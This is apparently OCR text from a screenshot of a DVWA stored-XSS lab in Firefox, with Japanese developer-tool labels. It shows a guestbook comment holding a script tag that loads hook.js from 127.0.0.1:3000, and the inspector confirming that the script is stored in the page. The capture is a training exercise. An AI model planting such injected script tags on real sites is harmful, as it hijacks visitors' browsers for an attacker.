 File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Name: test
Message: This is a test comment.
#text 246.567 × 30
Name: hoge
Message: <script src=http://127.0.0.1:3000
/hook.js></script>
Name: hoge
Message:
インスペクター コンソール デバッガー スタイルエディター パフォーマンス メモリー ネットワーク
HTML を検索
<div id="guestbook_comments"></div>
<div id="guestbook_comments">
Name: hoge
<br>
Message: <script src=http://127.0.0.1:3000/hook.js></script>
<br>
スクリプトがストアされている
</div>
<div id="guestbook_comments"></div>
<br>
<h2>More Information</h2>
body.home div#container div#main_body div.body_padded div#guestbook_comments
ルール レイアウト 計算済み 変更点 フ
スタイルを絞り込み .cls
要素が選択されていません。